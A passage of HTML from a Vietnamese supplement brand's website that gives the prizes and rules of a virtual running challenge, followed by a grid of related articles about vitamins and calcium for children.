<p>Giải thưởng gồm: 3.000.000VNĐ tiền mặt, Bộ sản phẩm Doppelherz : 1 lốc AZ-FIZZ (mỗi lốc 12 tuýp); 3 hộp Aktiv Meno 20 viên; 3 hộp Kinder Optima; 2 hộp Joint Ultra 30 viên</p>
<ul>
<li><strong><em>01 Giải cho cặp đôi ăn ý:</em></strong> được tính dựa trên tổng quãng đường mà cặp đôi chạy hoàn thành và có chuỗi ngày chạy liên tục dài nhất tính đến 12h trưa ngày 23/06..</li>
</ul>
<p>Giải thưởng gồm: 1.000.000VNĐ tiền mặt, Bộ sản phẩm Doppelherz: 2 lốc AZ-FIZZ (mỗi lốc 12 tuýp);  2 hộp Joint Ultra 30 viên</p>
<p><strong>ĐIỀU LỆ</strong></p>
<ul>
<li>Các loại hoạt động chạy bộ, đi bộ ngoài trời.</li>
<li>Tốc độ (pace) hợp lệ:</li>
</ul>
<p>+ Đi bộ, chạy bộ: tốc độ trung bình từ 4 phút/km – 12 phút/km.</p>
<p>+ Đối với đi bộ, chạy bộ, tốc độ di chuyển trung bình của tất cả các quãng 1km nhanh tối đa 4 phút/km.</p>
<ul>
<li><strong>Thời gian hoạt động được tính theo elapsed tim</strong><strong>e (Eapsed tim</strong><strong>e là tổng toàn bộ thời gian chạy, </strong><strong>bao gồm thời gian nghỉ giữa quãng, thời gian giải lao, không di chuyển </strong><strong>&#8211; </strong><strong>được app hoặc Strava </strong><strong>ghi nhận</strong><strong> tự động</strong><strong>).</strong></li>
<li>Những hoạt động có tốc độ trung bình hợp lệ nhưng có tốc độ theo từng km bất thường sẽ bị Ban Tổ Chức xem xét theo từng trường hợp.</li>
<li>Ban Tổ Chức mong muốn các vận động viên thể hiện tinh thần trong sáng trong quá trình tham gia giải, không gian lận trong thể thao, bên cạnh đó ban tổ chức cũng có các biện pháp kỹ thuật để phát hiện các trường hợp có thể gian lận. Mọi hành vi gian lận sẽ bị hủy bỏ thành tích.</li>
<li>Trong mọi trường hợp khiếu nại, tố cáo, tranh chấp, dừng thi đấu, huỷ kết quả… mọi quyết định cuối cùng thuộc về Ban Tổ Chức giải chạy.</li>
</ul>
<p><em>Ghi chú: Nội dung Điều lệ có thể được sửa đổi, bổ sung (nếu có) bởi Ban Tổ Chức và thông tin chính thức trên đường dẫn giải chạy của chương trình.</em></p>
<p>&nbsp;</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
